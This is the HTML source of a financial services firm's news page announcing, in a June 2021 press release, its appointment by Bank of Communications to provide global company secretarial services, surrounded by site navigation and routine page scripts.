                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Our technology</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-connect/">Apex Connect</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-investor-portal/">Apex investor portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">apexinvest.io</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-manager-data-and-analytics-portal/">Apex manager data and analytics portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tempo/">Apex Tempo</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tokeny/">Apex Tokeny</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tigre/">Apex Tigre</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/digital-onboarding/">Apex Tocan, digital investor onboarding</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-wealthtech-solutions/">Apex WealthTech solutions</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/artios-wealth-administration-platform/">Artios wealth administration platform</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/esg-portal/">ESG portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/nexus-fund-administration-platform/">Nexus fund administration platform</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/paxus/">Paxus</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/riskmonitor/">RiskMonitor</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">

                                                        <a class="mega-navigation__submenu--featured d-flex d-lg-none" href="/technology-platforms/">
                                                            Our technology overview
                                                            <i class="fa-solid fa-chevron-right"></i>
                                                        </a>
                                                    </li>
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c" class="mega-navigation__submenu" data-grandchild-key="fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Third party technology</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/advent-geneva/">Advent geneva</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/allvue/">Allvue</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/board-intelligence/">Board intelligence</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/e-front/">eFront</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/efront-investment-cafe/">eFront Investment Caf&#xE9;</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/fund-recs/">Fund recs</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/investran/">Investran</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/mantra/">ManTra</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/mfund/">mFund</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/neoxam/">NeoXam</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/purefunds/">PureFunds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/yardi/">Yardi</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">

                                                        <a class="mega-navigation__submenu--featured d-flex d-lg-none" href="/technology-platforms/">
                                                            Our technology overview
                                                            <i class="fa-solid fa-chevron-right"></i>
                                                        </a>
                                                    </li>
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item ">
                    <a class="mega-navigation__item__link mega-navigation-item__wrapper" href="/locations/">Locations</a>
                </li>
                <li class="mega-navigation__item ">
                    <a class="mega-navigation__item__link mega-navigation-item__wrapper" href="/insights/">Insights</a>
                </li>
        <div class="d-block d-lg-none mega-navigation__line-break"></div>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/careers/"
                   rel="">
                    Our careers
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/our-story/"
                   rel="">
                    Our story
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/our-story/leadership-team/"
                   rel="">
                    Our leadership
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/corporate-social-responsibility/"
                   rel="">
                    Our purpose
                </a>
            </li>
    </ul>
    <script csp-manager-add-nonce="true">


            $(document).on('click', '.mega-navigation__featured-wrapper', function (e) {
        e.stopPropagation(); 

        var href = $(this).attr('href');
        if (href && href !== '#') {
            window.location.href = href;
        }
    });
    </script>

                </div>
                    <div class="mega-header__buttons">
                            <a class="mega-header__button btn btn-primary"
                               href="/contact-page/">Get in touch</a>
                            <a class="mega-header__button btn btn-secondary"
                               href="/client-portals/">Client portals</a>
                    </div>
            </div>
        </div>
    </div>

            <div class="mega-header__search js-navbar-search-form " id="NavigationSearchForm">
                <div class="container py-4">
                    <form action="/search-results/" method="GET" style="position: relative;">
                        <div class="form-group search-banner-wrap" style="width: 100%;">
                            <label class="visually-hidden" for="top-nav-search">Search</label>
                            <input type="text" 
                                class="input mega-header__search__input" 
                                name="q" 
                                id="top-nav-search" 
                                placeholder="Type your search term..."
                                style="width: 100%; padding-right: 40px;" />

                            <!-- Button positioned inside the input to the right -->
                            <button class="refresh-search-btn" type="submit" 
                                style="position: absolute; right: 54px; top: 50%; transform: translateY(-50%); border: none; background: none;">
                                <img src="/assets/images/refresh-search.svg" alt="Refresh search" />
                            </button>
                        </div>
                    </form>
                </div>
            </div>


    <div class="mega-header__overlay js-mega-header-overlay"></div>

</header>
<style>
    .search-banner-wrap {
        position: fixed;
        top: 181px;
        background: white;
        width: 100%;
        z-index: 400;
        padding: 48px;
        box-shadow: 0px 25px 50px 0px #0000000A;
    }

    .search-banner-wrap input {
            border: 1px solid #E877224D;
            border-radius: 12px;
            padding: 12px;
            background: transparent;
            width: 100%;
            font-size: 16px;
            font-weight: 500;
            color: #1e1e1e;
            line-height: 24px;
    }
    </style>

 

    <div class="page-main-content">

        




        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://www.apexgroup.com/insights/apex-group-secures-global-company-secretarial-services-mandate-with-bocom/"
              },
              "headline": "Apex Group secures global company secretarial services mandate with Bocom",
              "description": "The Group will provide all corporate secretarial functions &amp; general corporate governance services including annual compliance to Bocom.",
"image": "https://www.apexgroup.com/media/qi5cvjfv/firefly-firefly-curve-upwards-3d-render-soft-wave-dark-colours-digi.jpg",              "author": {
                "@type": "Organization",
                "name": ""
              },
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": "https://www.apexgroup.com/media/l05krqrh/apex-logo.svg"
                }
              },
              "datePublished": "2021-06-29"
            }
        </script>


<div class="article-v2 article-apex-group">
    <div class="article-apex-group__header">
        <div class="container">
            <div class="row align-items-center article-apex-group__header--row">
                <div class="col-lg-6">
                        <div style="font-size: 14px" class="refresh-search__tag">News</div>
                        <p class="article-apex-group__header--date">29 June, 2021</p>
                    <h1>Apex Group secures global company secretarial services mandate with Bocom</h1>
                    <div>
                    </div>
                </div>
                <div class="col-lg-6">
                        <img class="article-apex-group__header--banner-img" src="/media/qi5cvjfv/firefly-firefly-curve-upwards-3d-render-soft-wave-dark-colours-digi.jpg" />
                </div>
            </div>
        </div>
    </div>

    <div class="container container-fluid section article-side-nav-cont">
        <div class="row">


            <div class="col-lg-8 position-relative mx-auto" id="main-content">
                <div class="article-main-content">
                        <p>Apex Group Ltd. (&#x201C;Apex&#x201D;), a global financial services provider, today announces that it has been appointed by Bank of Communications Limited (&#x201C;Bocom&#x201D;), the fifth-largest bank in mainland China for the provision of company secretarial services. This global mandate is an expansion of the Group&#x2019;s existing relationship with Bocom who have been a client since 2011.</p>
                    <div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p>The Group will provide all corporate secretarial functions and general corporate governance services including incorporation, annual compliance and registered office support to Bocom’s vehicles across all jurisdictions including Hong Kong, Singapore, Cayman Islands and Ireland.</p>
<p>This global role demonstrates the growing demand from corporates to appoint a single provider of company secretary services with the scale and experience to support their operations across multiple locations and jurisdictions, delivering greater convenience and cost efficiencies.</p>
<p>Bocom will benefit from access to Apex Group’s global single-source solution which includes comprehensive range of <a rel="noopener" href="/corporate-solutions/corporate-services/" target="_blank" title="Corporate Services">Corporate Services</a> that are at the forefront of industry best practice and meet the highest standards of corporate governance. Apex’s Corporate Secretary Services include:</p>
<ul>
<li>Performing company incorporations;</li>
<li>Meeting facilitation, to include preparation and distribution of board packs and attending board and shareholder meetings in person or via telephone;</li>
<li>Maintaining compliance with the registrations and filing requirements of the fund/company within its domicile;</li>
<li>Submission of applications to relevant authorities for confirmations relating to taxations, consents etc;</li>
<li>Arrangement of the execution of agreements and documents in consultation with the client and/or lawyers; and</li>
<li>Arrangement of the execution of agreements and documents in consultation with the client and/or lawyers, plus execution of secretarial certificates and other documents as Company Secretary.</li>
</ul>
<p>This news follows the recently announced senior appointments of <a href="https://www.apexgroup.com/insights/apex-group-appoints-china-country-head/">Debbie Lee</a> as Country Head, China and <a href="https://www.apexgroup.com/insights/apex-group-appoints-four-to-corporate-solutions-business/">Claudia Bolanos</a> as Head of Corporate Services, APAC based in Hong Kong. Both report to Valerie Mantot-Groene, Head of APAC, and are responsible for driving the firm’s continued growth and performance across the APAC region.</p>
<p>Apex opened its first office in Asia in 2007 and now has seven offices across the region, over 190 employees in the APAC region and circa $40bn in regional AUA, making it one of the largest financial services providers in the region.</p>
<p><strong>Wallis Chan, Head of Corporate Services, Hong Kong </strong>comments: “We are pleased to have secured this global mandate to provide corporate solutions to Bocom, one of China’s largest banks. Today’s announcement further demonstrates Apex’s continued growth ambitions in the Chinese market and to provide clients with the broadest range of locally delivered solutions in the industry; including banking, depositary, custody, fund administration, corporate solutions and ESG services.”</p>
<p><strong>Matt Claxton, Global Head of Corporate Solutions at Apex Group</strong> adds: “We are seeing the growing popularity of outsourcing company secretarial services to a single external provider and Apex is well placed, to enable key efficiencies for clients, with services delivered by an experienced local client service team, underpinned by a global perspective and reach. “</p>
<p><strong>Ms Zhang Jing, spokesperson at Bocom </strong>further comments: “We have been working with Apex in Ireland for close to a decade, and have been impressed by their exceptional levels of client service and the depth of their professional knowledge. In light of this, we are delighted to award Apex a global mandate to provide high quality and fully-compliant company secretarial services. We particularly value Apex’s unique single-source solution which incorporates range of services across the full value chain, delivered in all of the jurisdictions we operate in via just one convenient, local point of contact. “</p>
<p><strong>About Apex Group Ltd.</strong></p>
<p>Apex Group Ltd., established in Bermuda in 2003, is a global financial services provider. With 47 offices worldwide and 4,500 employees, Apex delivers an extensive range of services to asset managers, capital markets, private clients and family offices. Apex has continually improved and evolved its capabilities to offer a single-source solution through establishing the broadest range of products in the industry; including fund services, digital onboarding and bank accounts, depositary, custody and super ManCo services, corporate services and capital markets services, business services including HR and Payroll and a pioneering ESG Ratings and Advisory service for private companies.</p>
<p><strong>About Bank of Communications Co., Ltd</strong></p>
<p>Founded in 1908, Bank of Communications Co., Ltd. (“BoCom” or the “Bank”) is one of the banks with the longest history and one of the first note-issuing banks in China. On 1 April 1987, BoCom reopened after reorganization and the head office was located in Shanghai. BoCom was listed on the Hong Kong Stock Exchange in June 2005 and the Shanghai Stock Exchange in May 2007.</p>
<p><a rel="noopener" href="http://www.bankcomm.com/BankCommSite/index.shtml" target="_blank">http://www.bankcomm.com/BankCommSite/index.shtml</a></p>
<p><strong>Press contact:</strong></p>
<p>Antonia Powell <a href="mailto:Antonia.powell@apexfs.com">Antonia.powell@apexfs.com</a></p>
            </div>
        </div>
    </section>
</div>

                </div>                
                <div class="clipboard-toast" style="">
                    Link copied to clipboard
                    <i class="fa-solid fa-circle-check"></i>
                </div>
                <span class="article__share-title">Share this post</span>
                <section class="section-socialshare  my-0">
    <div class="container">
        <div data-aos="fade-up">
            <ul class="share-btn">
                    <li>
                        <a class="copy-to-clipboard-icon" id="social-share-clipboard">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path d="M8.22172 23.7797C8.68559 24.2442 9.23669 24.6125 9.84334 24.8634C10.45 25.1143 11.1002 25.2429 11.7567 25.2417C12.4133 25.2428 13.0637 25.1143 13.6705 24.8634C14.2774 24.6125 14.8286 24.2442 15.2927 23.7797L18.1207 20.9507L16.7067 19.5367L13.8787 22.3657C13.3152 22.9267 12.5524 23.2416 11.7572 23.2416C10.962 23.2416 10.1992 22.9267 9.63572 22.3657C9.07422 21.8024 8.75892 21.0395 8.75892 20.2442C8.75892 19.4488 9.07422 18.6859 9.63572 18.1227L12.4647 15.2947L11.0507 13.8807L8.22172 16.7087C7.28552 17.6471 6.75977 18.9186 6.75977 20.2442C6.75977 21.5698 7.28552 22.8412 8.22172 23.7797ZM23.7777 15.2947C24.7134 14.356 25.2388 13.0846 25.2388 11.7592C25.2388 10.4338 24.7134 9.16239 23.7777 8.22367C22.8393 7.28748 21.5678 6.76172 20.2422 6.76172C18.9166 6.76172 17.6452 7.28748 16.7067 8.22367L13.8787 11.0527L15.2927 12.4667L18.1207 9.63767C18.6842 9.07666 19.447 8.7617 20.2422 8.7617C21.0374 8.7617 21.8002 9.07666 22.3637 9.63767C22.9252 10.2009 23.2405 10.9638 23.2405 11.7592C23.2405 12.5545 22.9252 13.3174 22.3637 13.8807L19.5347 16.7087L20.9487 18.1227L23.7777 15.2947ZM12.4637 20.9518L11.0487 19.5378L19.5357 11.0518L20.9497 12.4668L12.4637 20.9518Z" fill="black"/>
<path d="M8.22172 23.7797C8.68559 24.2442 9.23669 24.6125 9.84334 24.8634C10.45 25.1143 11.1002 25.2429 11.7567 25.2417C12.4133 25.2428 13.0637 25.1143 13.6705 24.8634C14.2774 24.6125 14.8286 24.2442 15.2927 23.7797L18.1207 20.9507L16.7067 19.5367L13.8787 22.3657C13.3152 22.9267 12.5524 23.2416 11.7572 23.2416C10.962 23.2416 10.1992 22.9267 9.63572 22.3657C9.07422 21.8024 8.75892 21.0395 8.75892 20.2442C8.75892 19.4488 9.07422 18.6859 9.63572 18.1227L12.4647 15.2947L11.0507 13.8807L8.22172 16.7087C7.28552 17.6471 6.75977 18.9186 6.75977 20.2442C6.75977 21.5698 7.28552 22.8412 8.22172 23.7797ZM23.7777 15.2947C24.7134 14.356 25.2388 13.0846 25.2388 11.7592C25.2388 10.4338 24.7134 9.16239 23.7777 8.22367C22.8393 7.28748 21.5678 6.76172 20.2422 6.76172C18.9166 6.76172 17.6452 7.28748 16.7067 8.22367L13.8787 11.0527L15.2927 12.4667L18.1207 9.63767C18.6842 9.07666 19.447 8.7617 20.2422 8.7617C21.0374 8.7617 21.8002 9.07666 22.3637 9.63767C22.9252 10.2009 23.2405 10.9638 23.2405 11.7592C23.2405 12.5545 22.9252 13.3174 22.3637 13.8807L19.5347 16.7087L20.9487 18.1227L23.7777 15.2947ZM12.4637 20.9518L11.0487 19.5378L19.5357 11.0518L20.9497 12.4668L12.4637 20.9518Z" fill="black"/>
</svg>

                        </a>
                    </li>
                    <li>
                        <a class="linkedin-icon" data-id="in">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 7.24219C7.67157 7.24219 7 7.91376 7 8.74219V23.7422C7 24.5706 7.67157 25.2422 8.5 25.2422H23.5C24.3284 25.2422 25 24.5706 25 23.7422V8.74219C25 7.91376 24.3284 7.24219 23.5 7.24219H8.5ZM12.5208 11.2449C12.5264 12.2012 11.8106 12.7904 10.9612 12.7862C10.1611 12.7819 9.46357 12.1449 9.46779 11.2463C9.47201 10.4012 10.14 9.72194 11.0076 9.74163C11.8879 9.76132 12.5264 10.4068 12.5208 11.2449ZM16.2797 14.0039H13.7597H13.7583V22.5638H16.4217V22.3641C16.4217 21.9842 16.4214 21.6042 16.4211 21.2241C16.4203 20.2103 16.4194 19.1954 16.4246 18.1819C16.426 17.9358 16.4372 17.6799 16.5005 17.445C16.7381 16.5675 17.5271 16.0008 18.4074 16.1401C18.9727 16.2286 19.3467 16.5563 19.5042 17.0893C19.6013 17.4225 19.6449 17.7811 19.6491 18.1285C19.6605 19.1761 19.6589 20.2237 19.6573 21.2714C19.6567 21.6412 19.6561 22.0112 19.6561 22.381V22.5624H22.328V22.3571C22.328 21.9051 22.3278 21.4532 22.3275 21.0013C22.327 19.8718 22.3264 18.7423 22.3294 17.6124C22.3308 17.1019 22.276 16.5985 22.1508 16.1049C21.9638 15.3708 21.5771 14.7633 20.9485 14.3246C20.5027 14.0124 20.0133 13.8113 19.4663 13.7888C19.404 13.7862 19.3412 13.7828 19.2781 13.7794C18.9984 13.7643 18.7141 13.7489 18.4467 13.8028C17.6817 13.9561 17.0096 14.3063 16.5019 14.9236C16.4429 14.9944 16.3852 15.0663 16.2991 15.1736L16.2797 15.1979V14.0039ZM9.68164 22.5666H12.3324V14.0095H9.68164V22.5666Z" fill="black"/>
</svg>

                        </a>
                    </li>
                    <li>
                        <a class="twitter-icon" data-id="tw">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path d="M21.1761 8.24219H23.9362L17.9061 15.0196L25 24.2422H19.4456L15.0951 18.6488L10.1172 24.2422H7.35544L13.8052 16.993L7 8.24219H12.6954L16.6279 13.3548L21.1761 8.24219ZM20.2073 22.6176H21.7368L11.8644 9.78147H10.2232L20.2073 22.6176Z" fill="black"/>
</svg>

                        </a>
                    </li>
                    <li>
                        <a class="facebook-icon" data-id="fb">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path d="M26 16.3033C26 10.7467 21.5229 6.24219 16 6.24219C10.4771 6.24219 6 10.7467 6 16.3033C6 21.325 9.65684 25.4874 14.4375 26.2422V19.2116H11.8984V16.3033H14.4375V14.0867C14.4375 11.5651 15.9305 10.1723 18.2146 10.1723C19.3088 10.1723 20.4531 10.3688 20.4531 10.3688V12.8448H19.1922C17.95 12.8448 17.5625 13.6204 17.5625 14.4161V16.3033H20.3359L19.8926 19.2116H17.5625V26.2422C22.3432 25.4874 26 21.3252 26 16.3033Z" fill="black"/>
</svg>

                        </a>
                    </li>

            </ul>
        </div>
    </div>
</section>


                <hr d-block />
            </div>
          
        </div>
    </div>


    <div class="container section--related-content">
            <h2>Related</h2>
            <div class="row gy-4 article-list article-list__related align-items-stretch">
<div class="col-md-4 related-card">
    <a href="/insights/apex-group-appointed-by-federation-asset-management-for-sustainable-australian-real-asset-trust/" class="card card--article h-100" data-aos="fade-up">
            <div class="card-tag">News</div>
        <img src="/media/ba3bauoh/real-asset-fund.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96fec13422d0" alt="Apex Group appointed by Federation Asset Management for Sustainable Australian Real Asset Trust" class="card-img-top" loading="lazy">
        <div class="card-body">
                <p class="card-date">19 May 2021</p>
            <div>
                <h4 class="card-title card-title--no-snippet">Apex Group appointed by Federation Asset Management for Sustainable Australian Real Asset Trust</h4>                
            </div>
            <div class="d-flex flex-column justify-content-between">
                <p class="card-snippet"></p>
                <p class="card-read-more">Read More</p>
            </div>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/apex-group-appoints-china-country-head/" class="card card--article h-100" data-aos="fade-up">
            <div class="card-tag">News</div>
        <img src="/media/oj5nyupl/china-2.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96fec1384180" alt="Apex Group appoints China Country Head" class="card-img-top" loading="lazy">
        <div class="card-body">
                <p class="card-date">15 April 2021</p>
            <div>
                <h4 class="card-title card-title--no-snippet">Apex Group appoints China Country Head</h4>                
            </div>
            <div class="d-flex flex-column justify-content-between">
                <p class="card-snippet"></p>
                <p class="card-read-more">Read More</p>
            </div>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/apex-group-appoints-four-to-corporate-solutions-business/" class="card card--article h-100" data-aos="fade-up">
            <div class="card-tag">News</div>
        <img src="/media/kgbbyfa5/conference-microphones.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96fed2faead0" alt="Apex Group appoints four to Corporate Solutions business" class="card-img-top" loading="lazy">
        <div class="card-body">
                <p class="card-date">25 January 2021</p>
            <div>
                <h4 class="card-title card-title--no-snippet">Apex Group appoints four to Corporate Solutions business</h4>                
            </div>
            <div class="d-flex flex-column justify-content-between">
                <p class="card-snippet"></p>
                <p class="card-read-more">Read More</p>
            </div>
        </div>
    </a>
</div>
            </div>

        <div class="d-flex justify-content-center cta-button">
            <a href="/insights/" class="btn btn-accent rounded-pill shadow-none">
                All Articles
            </a>
        </div>
    </div>
</div>

<script csp-manager-add-nonce="true">        
    document.addEventListener("DOMContentLoaded", function () {
        const shareBtn = document.querySelector('.copy-to-clipboard-icon');
        const currentUrl = window.location.href.toString();
        const toast = document.querySelector('.clipboard-toast');

        shareBtn.addEventListener('click', () => {
            navigator.clipboard.writeText(currentUrl)
            void shareBtn.offsetWidth; 

            requestAnimationFrame(() => {
                shareBtn.classList.add('jump');
            });

            requestAnimationFrame(() => {
                toast.classList.add('clipboard-toast--animation');
            });

            setTimeout(() => {
                toast.classList.remove('clipboard-toast--animation')
            },2000)

            setTimeout(() => {
                shareBtn.classList.remove('jump');
            }, 800);
        })
    })
</script>

<script csp-manager-add-nonce="true">
    document.addEventListener("DOMContentLoaded", function () {
        const sidebar = document.getElementById("sidebar-inner");
        const content = document.getElementById("main-content");
        const headings = content.querySelectorAll("h1, h2, h3, h4, h5, h6");
        const fragment = document.createDocumentFragment();
        const headerOffset = 280; // Adjust this value to the height of your fixed header
        const accordionLinksContainer = document.getElementById("chapters-links");

        const headingLevels = Array.from(headings).map(h => parseInt(h.tagName.substring(1), 10));
        const highestLevel = Math.min(...headingLevels);

        const basePadding = 18;
        const paddingIncrement = 20;

        const existingIds = new Set();

        headings.forEach(heading => {
            let headingText = heading.textContent.trim().replace(/\s+/g, '-').toLowerCase();

            // Ensure unique ID for each heading
            let uniqueId = headingText;
            let counter = 1;
            while (existingIds.has(uniqueId)) {
                uniqueId = `${headingText}-${counter}`;
                counter++;
            }

